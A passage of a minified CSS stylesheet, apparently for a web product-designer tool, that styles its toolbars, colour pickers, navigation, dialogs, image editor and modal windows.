.fpd-panel-tabs{position:absolute;width:100%;bottom:0;left:0;background:rgba(0,0,0,.05);color:rgba(153,153,153,.8);display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}[class^=fpd-element-toolbar-] .fpd-panel-tabs>span{margin-right:0;padding:7px 0;-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}[class^=fpd-element-toolbar-] .fpd-panel-tabs>span.fpd-active{color:rgba(0,0,0,.8);background:#ecf0f1;border:none}[class^=fpd-element-toolbar-] .fpd-panel-content,[class^=fpd-element-toolbar-] .fpd-panel-tabs-content{padding:10px;margin:0}[class^=fpd-element-toolbar-] .fpd-panel-tabs-content{padding-bottom:40px}[class^=fpd-element-toolbar-] .fpd-panel-tabs-content>div>*{margin:0 0 10px 0!important}.fpd-element-toolbar-smart .sp-container{background:0 0!important;max-width:100%;width:100%;border:none;padding:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.fpd-element-toolbar-smart .sp-top{height:120px}.fpd-element-toolbar-smart .sp-fill{display:none}.fpd-element-toolbar-smart .sp-input{height:29px!important;font-size:16px!important}.fpd-fonts-list .fpd-item:hover{background:#cfd9db}.fpd-element-toolbar-smart .sp-clear-display{background:0 0!important;font-family:FontFPD!important;font-size:22px;font-weight:800;border:none!important;right:0;left:auto;text-align:center;cursor:pointer}.fpd-element-toolbar-smart .sp-clear-display:after{content:"\e61d"}.fpd-element-toolbar-smart .sp-clear-enabled .sp-hue{height:72%}.sp-container .sp-palette .sp-thumb-el.sp-thumb-active>span{background:0 0}.fpd-element-toolbar-smart .fpd-icon-button-group>span{margin-right:5px!important;margin-top:10px}.fpd-element-toolbar-smart .fpd-panel-color .fpd-scroll-area{max-height:80px}.fpd-element-toolbar-smart .fpd-panel-color .mCSB_scrollTools{margin:0!important}.fpd-element-toolbar-smart .sp-palette .sp-thumb-el>.sp-thumb-inner{width:100%;height:100%;border-radius:4px}.fpd-element-toolbar-smart .fpd-slider-group>.fpd-icon-transparency{padding-right:0;text-align:right!important}.fpd-element-toolbar-smart .fpd-panel-font-family input{width:100%;text-align:left!important;padding-left:10px;padding-right:10px}.fpd-panel-font-family .mCSB_inside>.mCSB_container{margin-right:10px}.fpd-panel-font-family .fpd-fonts-list{overflow:auto;max-height:100px;margin:5px 0}.fpd-fonts-list .fpd-item{padding-bottom:10px;display:block;cursor:pointer;padding:5px 0 4px 5px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media (min-width:568px){.fpd-toolbar-placement-inside-bottom.fpd-element-toolbar-smart,.fpd-toolbar-placement-inside-top.fpd-element-toolbar-smart{width:100%!important;border-radius:0;left:0!important;-webkit-transform:none;-ms-transform:none;transform:none;padding:10px 10px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.fpd-toolbar-placement-inside-top.fpd-element-toolbar-smart{top:0!important}.fpd-toolbar-placement-inside-bottom.fpd-element-toolbar-smart{top:auto!important;bottom:0!important}[class*=fpd-toolbar-placement-inside-]>*{margin:0 0 10px!important}[class*=fpd-toolbar-placement-inside-] .fpd-tool-font-family{width:150px}[class*=fpd-toolbar-placement-inside-] .fpd-top-tools>:last-child{margin-right:12px!important}.fpd-toolbar-placement-inside-top.fpd-element-toolbar-smart .fpd-sub-panel{top:100%;left:50%;max-width:320px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.fpd-toolbar-placement-inside-top.fpd-element-toolbar-smart .fpd-sub-panel .fpd-close-panel{top:auto;bottom:2px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);border-radius:0!important;border-bottom-right-radius:2px;left:auto;right:0}.fpd-toolbar-placement-inside-bottom.fpd-element-toolbar-smart .fpd-sub-panel{left:50%;max-width:320px;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}}@media (max-width:568px){.fpd-element-toolbar-smart{padding:10px!important;position:fixed!important;width:100%!important;left:0!important;bottom:0!important;top:auto!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;border-radius:0!important;max-width:none!important}.fpd-main-wrapper>.fpd-element-toolbar-smart{position:absolute!important}.fpd-main-wrapper>.fpd-toolbar-placement-inside-top.fpd-element-toolbar-smart{top:0!important;bottom:auto!important}.fpd-element-toolbar-smart .fpd-sub-panel{top:auto;bottom:0}}body .sp-container{background:#fff!important;border:none!important;padding:10px!important;display:table;padding:10px;max-width:220px;-webkit-box-shadow:0 8px 16px 0 rgba(0,0,0,.2);box-shadow:0 8px 16px 0 rgba(0,0,0,.2);border-radius:4px;z-index:99999999}body .sp-container>*{float:none}body .sp-container *{outline:0!important}body .sp-container .sp-picker-container{border-left:none!important;float:none!important;width:100%}body .sp-container .sp-picker-container .sp-input-container>input{height:27px;border:none!important;text-align:right;-webkit-box-shadow:none!important;box-shadow:none!important;background:rgba(0,0,0,.03)!important}body .sp-container .sp-color,body .sp-container .sp-hue{border:#dadada!important}body .sp-container .sp-slider{border:none!important;height:5px!important}body .sp-container .fpd-color-picker .sp-dd{display:none!important}body .sp-container .sp-initial{border:1px solid rgba(0,0,0,.1)!important}body .sp-container .sp-input{border:1px solid rgba(0,0,0,.1)!important;background:#fff!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .sp-container .sp-fill{padding-top:80%!important}body .sp-container .sp-input-container{margin-left:10px!important}body .sp-container .sp-palette-container{border:none!important}body .sp-container .sp-palette-container{display:table-footer-group}body .sp-container .sp-palette{margin-top:5px;max-width:100%;max-height:200px;overflow:auto}body .sp-container .sp-palette .sp-thumb-el,body .sp-container .sp-palette .sp-thumb-inner{border-radius:50%;width:30px;height:30px}body .sp-container .sp-input-container{margin-left:10px;margin-bottom:0}body .sp-container .sp-palette .sp-thumb-el{position:relative;margin:10px;border:none!important;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}body .sp-container .sp-palette .sp-thumb-el:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}body .sp-container .sp-palette .sp-thumb-el.sp-thumb-active .sp-thumb-inner{border:1px solid rgba(0,0,0,.1)}body .sp-container .sp-palette .sp-thumb-el.sp-thumb-active .sp-thumb-inner:before{content:"";width:36px;height:36px;position:absolute;top:-3px;left:-3px;background:inherit;z-index:-1;border-radius:50%;opacity:.2}body .sp-container .sp-sat{left:-1px}.fpd-panel-color .sp-thumb-el.sp-thumb-active .sp-thumb-inner:before{display:none!important}body .sp-preview{background-image:none!important}body .sp-container:not(.sp-palette-only) .sp-picker-container{display:table-header-group}.fpd-color-picker .sp-replacer{border:1px solid rgba(0,0,0,.1);background:0 0;margin:0;padding:0}.fpd-color-picker .sp-preview{border:none;height:100%;width:100%}.fpd-color-picker.fpd-colorpicker-group .sp-replacer{width:21px;height:21px;margin:0 2px 2px 0}.fpd-color-picker.fpd-colorpicker-group input{display:none!important}.fpd-color-picker .sp-cancel,.fpd-color-picker .sp-choose,.sp-palette-row-selection{display:none!important}.fpd-mainbar .fpd-content{background:#fff}.fpd-mainbar .fpd-close-off-canvas{display:none}.fpd-topbar .fpd-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;height:65px;overflow-x:auto}.fpd-topbar .fpd-navigation>div{height:100%;padding:0 20px;white-space:nowrap;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:auto;flex-basis:auto}.fpd-topbar .fpd-navigation>div>span{line-height:65px;font-size:26px}.fpd-topbar .fpd-navigation>div>.fpd-label{font-size:15px;padding-left:5px;vertical-align:top;text-transform:uppercase;white-space:nowrap}.fpd-topbar .fpd-mainbar>.fpd-content{display:none}.fpd-container.fpd-topbar[class*=fpd-off-canvas-]{overflow:hidden}.fpd-topbar[class*=fpd-off-canvas-] .fpd-mainbar .fpd-content{height:600px;width:300px;position:absolute;top:65px;display:block;z-index:100;background:rgba(255,255,255,.96);-webkit-transition:all .3s cubic-bezier(.215,.61,.355,1);transition:all .3s cubic-bezier(.215,.61,.355,1);-webkit-box-shadow:2px 0 8px 0 rgba(0,0,0,.1);box-shadow:2px 0 8px 0 rgba(0,0,0,.1)}.fpd-topbar[class*=fpd-off-canvas-left] .fpd-mainbar .fpd-content{left:-350px;border-right-width:1px;border-right-style:solid}.fpd-topbar[class*=fpd-off-canvas-left] .fpd-mainbar.fpd-show .fpd-content{left:0}.fpd-topbar[class*=fpd-off-canvas-right] .fpd-mainbar .fpd-content{right:-350px;border-left-width:1px;border-left-style:solid;-webkit-box-shadow:-2px 0 8px 0 rgba(0,0,0,.1);box-shadow:-2px 0 8px 0 rgba(0,0,0,.1)}.fpd-topbar[class*=fpd-off-canvas-right] .fpd-mainbar.fpd-show .fpd-content{right:0}.fpd-container.fpd-topbar[class*=fpd-off-canvas-] .fpd-close-off-canvas{display:block;position:absolute;top:65px;width:30px;height:30px;line-height:30px;text-align:center;font-size:16px;background:rgba(255,255,255,.96);z-index:1000;cursor:pointer;border:1px solid;border-top:none;border-radius:0 0 4px;-webkit-transition:all .3s cubic-bezier(.215,.61,.355,1);transition:all .3s cubic-bezier(.215,.61,.355,1);-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.1);box-shadow:1px 1px 3px 0 rgba(0,0,0,.1)}.fpd-container[class*=fpd-off-canvas-left] .fpd-close-off-canvas{left:-50px;border-left:none!important}.fpd-container[class*=fpd-off-canvas-left] .fpd-mainbar.fpd-show>.fpd-close-off-canvas{left:299px}.fpd-container.fpd-topbar[class*=fpd-off-canvas-right] .fpd-close-off-canvas{right:-50px;border-radius:0 0 0 4px;border-right:none!important;-webkit-box-shadow:-1px -1px 3px 0 rgba(0,0,0,.1);box-shadow:-1px -1px 3px 0 rgba(0,0,0,.1)}.fpd-container[class*=fpd-off-canvas-right] .fpd-mainbar.fpd-show>.fpd-close-off-canvas{right:299px}.fpd-container.fpd-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:100%;min-height:500px;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.fpd-container.fpd-sidebar>.fpd-mainbar{height:100%;width:300px;background:#fff;border-right-width:1px;border-right-style:solid;-webkit-box-flex:0;-ms-flex:none;flex:none;overflow:hidden}.fpd-container.fpd-sidebar>.fpd-mainbar>.fpd-content{height:100%}.fpd-container.fpd-sidebar.fpd-tabs-top>.fpd-mainbar>.fpd-content{height:calc(100% - 50px)}.fpd-container.fpd-sidebar.fpd-sidebar-right>.fpd-mainbar{border:none;border-left-width:1px;border-left-style:solid}.fpd-container.fpd-sidebar.fpd-sidebar-right>.fpd-mainbar{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.fpd-container.fpd-sidebar .fpd-navigation .fpd-label{display:none}.fpd-container.fpd-main-bar-container .fpd-mainbar{height:500px!important;border-width:1px;border-style:solid}.fpd-container.fpd-main-bar-container .fpd-navigation{overflow-x:auto}.fpd-navigation,.fpd-navigation .fpd-nav-icon:before{color:#fff}.fpd-navigation>div svg *{fill:#fff}.fpd-navigation>div{display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0;padding:11px 10px;text-align:center;cursor:pointer}.fpd-navigation>div:hover{background:rgba(0,0,0,.1)}.fpd-navigation>div.fpd-active{background:#fff!important}.fpd-navigation>div>span{font-size:28px;line-height:1}.fpd-navigation>div svg{width:24px;max-height:30px;vertical-align:middle}.fpd-sidebar.fpd-tabs-top .fpd-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:auto}.fpd-sidebar.fpd-tabs-top .fpd-navigation>div{height:50px}.fpd-sidebar.fpd-tabs-side .fpd-navigation{height:100%;width:50px;float:left;overflow:auto}.fpd-sidebar.fpd-sidebar-right.fpd-tabs-side .fpd-navigation{float:right}.fpd-sidebar.fpd-tabs-side .fpd-navigation>div:first-child{margin-top:0}.fpd-sidebar.fpd-tabs-side .fpd-navigation>div>span{padding:10px 0;display:inline-block}.fpd-sidebar.fpd-tabs-side .fpd-navigation>div>span{font-size:28px}.fpd-sidebar.fpd-tabs-side .fpd-mainbar>.fpd-content{float:left;width:calc(100% - 50px)}.fpd-sidebar.fpd-tabs-side .fpd-mainbar>.fpd-navigation.fpd-hidden+.fpd-content{width:100%}.fpd-content>div{display:none}.fpd-content>div.fpd-active{display:block}.fpd-sidebar .fpd-navigation.fpd-hidden~.fpd-content{width:100%}.fpd-draggable-dialog{display:none;width:350px;height:450px;margin-top:5px;background:#fff;position:absolute!important;left:calc(50% - 175px);top:calc(45% - 200px);min-width:200px;min-height:100px;z-index:1000000;border-radius:2px;max-width:100%;overflow:hidden}.fpd-draggable-dialog.fpd-active{display:block}.fpd-draggable-dialog>.fpd-dialog-head{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;font-size:15px;padding:0 0 0 12px;cursor:move;overflow:hidden;white-space:nowrap}.fpd-container .fpd-dialog-head *{line-height:40px}.fpd-dialog-head .fpd-dialog-drag-handle{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.fpd-dialog-drag-handle .fpd-dialog-title{margin-left:6px;text-transform:uppercase}.fpd-dialog-head .fpd-close-dialog{padding:0 12px;text-align:right;cursor:pointer;opacity:.8;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.fpd-dialog-head .fpd-close-dialog:hover{opacity:1}.fpd-draggable-dialog .fpd-content{top:0!important;height:calc(100% - 40px)!important}.fpd-secondary-module>div{display:none;height:100%}.fpd-secondary-module>div.fpd-active{display:block}.fpd-module .fpd-bottom-nav{display:-webkit-box;display:-ms-flexbox;display:flex;bottom:0;top:auto;position:absolute;width:100%;color:#fff;cursor:pointer;height:40px;font-size:20px;z-index:10}.fpd-bottom-nav>div{padding-top:10px}.fpd-bottom-nav>div{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.fpd-bottom-nav>div:hover{background:rgba(0,0,0,.1)}.fpd-bottom-nav>div.fpd-active{background:#fff}.fpd-upload-zone-adds-panel .fpd-upload-zone-content{height:calc(100% - 40px)}.fpd-upload-zone-content>div{display:none}.fpd-upload-zone-content>div.fpd-active{display:block}.fpd-secondary-module .fpd-saved-designs-panel{margin:0 10px}.fpd-secondary-module .fpd-saved-designs-panel>.fpd-empty-saved-designs{margin:10px 0;opacity:.8}.fpd-saved-designs-panel .fpd-item:hover .fpd-remove-design{display:block}.fpd-saved-designs-panel .fpd-remove-design{font-size:20px;display:none;position:absolute;right:2px;top:0}.fpd-saved-designs-panel .mCSB_outside+.mCSB_scrollTools{right:-10px}.fpd-views-wrapper{position:absolute;z-index:20}.fpd-views-wrapper>.fpd-view-next,.fpd-views-wrapper>.fpd-view-prev{background:#c3ccd7;display:none;width:40px;height:40px;font-size:20px;position:absolute;left:50%;border-radius:50%;text-align:center;line-height:41px;cursor:pointer;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.fpd-views-wrapper>.fpd-view-next:hover,.fpd-views-wrapper>.fpd-view-prev:hover{color:#fff}.fpd-views-wrapper>.fpd-view-prev{-webkit-transform:translate(-50%,-100%) rotate(-90deg);-ms-transform:translate(-50%,-100%) rotate(-90deg);transform:translate(-50%,-100%) rotate(-90deg);top:-10px;padding-top:2px}.fpd-views-wrapper>.fpd-view-next{-webkit-transform:translate(-50%,100%) rotate(90deg);-ms-transform:translate(-50%,100%) rotate(90deg);transform:translate(-50%,100%) rotate(90deg);bottom:-15px;padding-top:1px}.fpd-views-wrapper .fpd-views-selection{position:relative}.fpd-views-wrapper .fpd-views-selection .fpd-item{width:60px;height:70px;background:#fafafa;padding:10px;cursor:pointer}.fpd-views-wrapper .fpd-views-selection .fpd-item>picture{width:100%;height:100%;display:block;background-repeat:no-repeat;background-size:contain}.fpd-views-wrapper .fpd-views-selection .fpd-item:last-child{margin:0!important}.fpd-views-wrapper .fpd-views-selection .fpd-view-active{background:#f5f5f5}.fpd-views-arrowed .fpd-views-wrapper>.fpd-view-next,.fpd-views-arrowed .fpd-views-wrapper>.fpd-view-prev{display:block}.fpd-views-arrowed .fpd-views-wrapper .fpd-item{display:none!important;margin:0!important}.fpd-views-arrowed .fpd-views-wrapper .fpd-item.fpd-view-active{display:block!important;position:relative;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.fpd-views-arrowed .fpd-views-wrapper .fpd-item.fpd-view-active:after{content:"";position:absolute;left:5px;top:5px;width:100%;height:100%;background:#fff;z-index:-1;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.fpd-views-arrowed.fpd-views-inside-right .fpd-views-wrapper,.fpd-views-arrowed.fpd-views-inside-top .fpd-views-wrapper{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.fpd-views-arrowed.fpd-views-inside-bottom .fpd-views-wrapper,.fpd-views-arrowed.fpd-views-inside-left .fpd-views-wrapper{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.fpd-views-arrowed.fpd-views-inside-bottom.fpd-views-centered .fpd-views-wrapper>.fpd-view-prev,.fpd-views-arrowed.fpd-views-inside-top.fpd-views-centered .fpd-views-wrapper>.fpd-view-prev{-webkit-transform:translate(-100%,-50%) rotate(180deg);-ms-transform:translate(-100%,-50%) rotate(180deg);transform:translate(-100%,-50%) rotate(180deg);left:-10px;top:50%;padding-top:2px}.fpd-views-arrowed.fpd-views-inside-bottom.fpd-views-centered .fpd-views-wrapper>.fpd-view-next,.fpd-views-arrowed.fpd-views-inside-top.fpd-views-centered .fpd-views-wrapper>.fpd-view-next{-webkit-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);transform:translate(100%,-50%);right:-15px;left:auto;top:50%}.fpd-views-inside-top .fpd-views-wrapper{top:15px;left:15px}.fpd-views-inside-right .fpd-views-wrapper{top:15px;right:15px}.fpd-views-inside-bottom .fpd-views-wrapper{bottom:15px;right:15px}.fpd-views-inside-left .fpd-views-wrapper{bottom:15px;left:15px}.fpd-views-inside-bottom.fpd-views-centered .fpd-views-wrapper,.fpd-views-inside-top.fpd-views-centered .fpd-views-wrapper{left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.fpd-views-inside-left.fpd-views-centered .fpd-views-wrapper,.fpd-views-inside-right.fpd-views-centered .fpd-views-wrapper{top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.fpd-views-inside-bottom .fpd-views-selection .fpd-item,.fpd-views-inside-top .fpd-views-selection .fpd-item{display:inline-block;margin:0 10px 0 0}.fpd-views-inside-left .fpd-views-selection .fpd-item,.fpd-views-inside-right .fpd-views-selection .fpd-item{margin:0 0 10px}.fpd-container.fpd-device-smartphone~.fpd-views-wrapper,.fpd-container.fpd-views-outside~.fpd-views-wrapper{position:static;margin:20px 0 0}.fpd-container.fpd-device-smartphone~.fpd-views-wrapper .fpd-item,.fpd-container.fpd-views-outside~.fpd-views-wrapper .fpd-item{width:65px;height:80px;display:inline-block;margin:0 10px 0 0!important}.fpd-modal-product-designer .fpd-views-outside .fpd-views-wrapper{left:50%;right:auto;bottom:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.fpd-modal-product-designer .fpd-views-outside .fpd-views-wrapper>.fpd-view-prev{-webkit-transform:translate(-100%,-50%) rotate(180deg);-ms-transform:translate(-100%,-50%) rotate(180deg);transform:translate(-100%,-50%) rotate(180deg);left:-10px;top:50%;padding-top:2px}.fpd-modal-product-designer .fpd-views-outside .fpd-views-wrapper>.fpd-view-next{-webkit-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);transform:translate(100%,-50%);right:-15px;left:auto;top:50%}.fpd-modal-product-designer .fpd-views-outside.fpd-ui-theme-flat .fpd-views-wrapper{bottom:15px;left:15px;-webkit-transform:none;-ms-transform:none;transform:none}.fpd-modal-product-designer .fpd-views-outside.fpd-ui-theme-flat .fpd-views-wrapper .fpd-item{display:inline-block;margin:0 10px 0 0}.fpd-actions-container{height:100%;width:100%;z-index:10;position:absolute;top:0;left:0;pointer-events:none}.fpd-actions-container *{pointer-events:auto}.fpd-actions-container>.fpd-actions-wrapper{position:absolute}.fpd-actions-wrapper>.fpd-action-btn{background:#fff;border-width:1px;border-style:solid;display:inline-block;padding:5px;width:35px;height:35px;cursor:pointer;text-align:center;font-size:18px;-webkit-box-shadow:0 1px 1px rgba(90,90,90,.1);box-shadow:0 1px 1px rgba(90,90,90,.1);border-radius:1px;margin-right:10px;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.fpd-actions-wrapper>.fpd-action-btn:last-child{margin:0}.fpd-actions-wrapper>.fpd-action-btn.fpd-active,.fpd-actions-wrapper>.fpd-action-btn:hover{color:#fff}.fpd-actions-wrapper>.fpd-action-btn>span{line-height:24px}.fpd-actions-wrapper>.fpd-action-btn.fpd-disabled{opacity:1!important;color:rgba(0,0,0,.3)}.fpd-actions-wrapper.fpd-pos-top{top:15px;left:15px}.fpd-actions-wrapper.fpd-pos-bottom{bottom:15px;left:15px}.fpd-bottom-actions-centered .fpd-actions-wrapper.fpd-pos-bottom,.fpd-top-actions-centered .fpd-actions-wrapper.fpd-pos-top{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.fpd-actions-wrapper.fpd-pos-right{top:15px;right:15px}.fpd-actions-wrapper.fpd-pos-left{left:15px;top:15px}.fpd-actions-wrapper.fpd-pos-left>.fpd-action-btn,.fpd-actions-wrapper.fpd-pos-right>.fpd-action-btn{display:block;margin:0 0 10px}.fpd-left-actions-centered .fpd-actions-wrapper.fpd-pos-left,.fpd-right-actions-centered .fpd-actions-wrapper.fpd-pos-right{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.fpd-modal-content>.fpd-modal-download{text-align:center}.fpd-modal-download>span{font-size:60px;cursor:pointer}.fpd-modal-qrcode>input{width:100%;margin-bottom:20px}.fpd-modal-qrcode{text-align:center}.fpd-qrcode-colors{margin-bottom:30px}.fpd-qrcode-colors .fpd-spectrum-replacer{background:#ecf0f1;border:none;padding:4px}.fpd-qrcode-colors .fpd-spectrum-replacer .sp-preview{margin:0}.fpd-qrcode-colors .fpd-spectrum-replacer .sp-dd{display:none}.fpd-action-context-zoom .fpd-range-slider{width:85%}.fpd-action-context-zoom .fpd-stage-pan{font-size:16px;cursor:pointer;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.fpd-action-btn .fpd-info-content,.fpd-action-btn .fpd-modal-context,.fpd-action-btn>.fpd-action-context{display:none}.fpd-main-wrapper>.fpd-action-context{position:absolute;bottom:60px;left:50%;background:#fff;width:200px;height:35px;padding:7px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:0 0 3px rgba(90,90,90,.2);box-shadow:0 0 3px rgba(90,90,90,.2)}:not(.fpd-ui-theme-doyle).fpd-device-smartphone .fpd-actions-container{background:#ecf0f1;position:absolute;top:0;left:0;height:auto;white-space:nowrap;overflow-x:auto;position:static;pointer-events:auto!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important;min-width:auto!important}:not(.fpd-ui-theme-doyle).fpd-device-smartphone .fpd-actions-container>.fpd-actions-wrapper{position:static;display:inline-block;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;padding:5px 0}:not(.fpd-ui-theme-doyle).fpd-device-smartphone .fpd-actions-container>.fpd-actions-wrapper>.fpd-action-btn{display:inline-block!important;margin:0 10px 0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border:none;background:0 0!important}:not(.fpd-ui-theme-doyle).fpd-device-smartphone .fpd-actions-container>.fpd-actions-wrapper>.fpd-action-btn:hover{color:var(--fpd-primary-color);opacity:.8}.fpd-device-smartphone .fpd-main-wrapper>.fpd-action-context{bottom:10px}.fpd-image-editor-container{border:1px solid rgba(0,0,0,.1);background:#f9f9f9}.fpd-image-editor-container .fpd-image-editor-menu{display:block;color:#fff}.fpd-image-editor-container .fpd-image-editor-menu>span{display:inline-block;cursor:pointer;font-size:16px;padding:10px 20px}.fpd-image-editor-container .fpd-image-editor-menu>span.fpd-active{background:#fff}.fpd-image-editor-container>.fpd-image-editor-main{display:inline-block;position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.fpd-image-editor-container>.fpd-tab-content{width:100%;padding:20px 20px}.fpd-image-editor-container .fpd-tab-content>div{display:none}.fpd-image-editor-container .fpd-tab-content>div.fpd-active{display:block}.fpd-image-editor-container .fpd-svg-group-tools{display:none;padding:0 10px}.fpd-image-editor-container .fpd-svg-group-objects{display:none;margin:10px}.fpd-image-editor-container .fpd-svg-group-objects>div{border:1px solid rgba(0,0,0,.1);display:inline-block;margin:0 10px 10px 0;padding:10px;width:70px;height:70px;overflow:hidden;border-radius:4px;text-align:center}.fpd-image-editor-container.fpd-is-svg-group .fpd-svg-group-tools{display:block}.fpd-image-editor-container.fpd-is-svg-group .fpd-image-editor-menu,.fpd-image-editor-container.fpd-is-svg-group>.fpd-tab-content{display:none!important}.fpd-image-editor-container.fpd-is-svg-group .fpd-svg-group-objects{display:block}.fpd-image-editor-container .fpd-image-editor-main{border:1px dashed rgba(0,0,0,.1)}.fpd-image-editor-container .fpd-action-buttons{padding:20px}.fpd-image-editor-container .fpd-content-mask>.fpd-mask-tools{display:none}.fpd-image-editor-container.fpd-show-secondary .fpd-mask-selection{display:none}.fpd-image-editor-container.fpd-show-secondary .fpd-mask-tools{display:inline-block}.fpd-image-editor-container.fpd-show-secondary .fpd-action-buttons{display:none!important}.fpd-image-editor-container .fpd-mask-selection>span{display:inline-block;text-align:center;cursor:pointer;width:40px;height:40px;margin-right:5px;vertical-align:top;padding:5px;border:1px solid rgba(0,0,0,.1);background-repeat:no-repeat;background-size:70%;background-position:50%}.fpd-image-editor-container .fpd-mask-selection>span>[class^=fpd-icon-]{font-size:25px;line-height:30px}.fpd-image-editor-container .fpd-mask-tools .fpd-btn{line-height:18px;font-size:16px;padding:5px 10px;margin:0 5px 0 0!important}.fpd-image-editor-container .fpd-content-filters>div{border:1px solid rgba(0,0,0,.1);display:inline-block;cursor:pointer;width:40px;height:40px;margin-right:5px;vertical-align:top;background-repeat:no-repeat;background-size:contain}.fpd-image-editor-container .fpd-content-remove-color .sp-replacer{height:35px;width:35px;float:left}.fpd-image-editor-container .fpd-content-remove-color .sp-preview{height:100%;width:100%}.fpd-image-editor-container .fpd-content-remove-color .fpd-btn{margin:0;height:35px;border-radius:0 2px 2px 0}.fpd-image-editor-container .fpd-content-color-manipulation>div{max-width:150px;margin-right:10px}.fpd-image-editor-container .fpd-content-color-manipulation .fpd-switch-container{margin-top:3px;margin-right:5px}.fpd-image-editor-container .fpd-content-color-manipulation .fpd-range-tooltip{pointer-events:none;opacity:.5;position:relative;margin-top:5px}.fpd-image-editor-container .fpd-content-color-manipulation .fpd-range-tooltip.fpd-enabled{pointer-events:inherit;opacity:1}.fpd-image-editor-container .fpd-range-tooltip>span{font-size:10px;font-style:italic;color:rgba(0,0,0,.5)}.fpd-image-editor-container .fpd-range-tooltip .fpd-tooltip{display:none;background:rgba(0,0,0,.85);color:#fff;position:absolute;bottom:-28px;left:0;font-size:10px;line-height:12px;padding:8px 7px 6px;z-index:10000;white-space:nowrap;text-transform:uppercase;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-radius:2px;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.3);box-shadow:0 2px 2px 0 rgba(0,0,0,.3)}.fpd-image-editor-container .fpd-range-tooltip.fpd-moving .fpd-tooltip{display:block}.fpd-modal-mode-active .fpd-draggable-dialog,.fpd-modal-mode-active .fpd-element-toolbar{display:none!important}.fpd-modal-overlay{position:absolute!important;width:100%!important;bottom:0!important;right:0!important;top:0!important;left:0!important;background:rgba(0,0,0,.5);z-index:10000;overflow:auto;display:none}.fpd-modal-overlay.fpd-modal-product-designer,.fpd-overflow-hidden .fpd-modal-overlay{position:fixed!important}.fpd-modal-internal.fpd-modal-overlay{z-index:10000000000}.fpd-modal-overlay>.fpd-modal-wrapper{background:#fff;width:450px;min-height:200px;position:absolute;left:50%;top:30%;padding:40px;z-index:10020;max-width:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-sizing:border-box;box-sizing:border-box}.fpd-modal-overlay.fpd-fullscreen>.fpd-modal-wrapper{width:100%;height:100%;top:0;overflow:auto}.fpd-modal-wrapper>.fpd-modal-close{position:absolute;right:15px;top:15px;font-size:24px;cursor:pointer;opacity:.6;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.fpd-modal-wrapper>.fpd-modal-close:hover{opacity:1}.fpd-modal-wrapper>.fpd-modal-content{color:rgba(0,0,0,.7);line-height:22px;margin-top:20px;word-break:break-word}.fpd-modal-content *{max-width:100%}.fpd-modal-content input[type=text]{padding:10px 5px;font-size:13px;border:1px solid #ccc}.fpd-modal-content input:focus{outline:0}.fpd-modal-content .fpd-btn{background:rgba(0,0,0,.6);text-transform:uppercase;font-size:14px;padding:4px 12px;text-align:center;color:#fff;cursor:pointer;border-radius:2px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fpd-modal-content 